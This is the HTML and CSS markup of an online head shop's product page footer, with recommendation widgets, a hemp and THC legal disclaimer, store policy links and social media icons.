<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=7464473788597&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="7464473788597"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
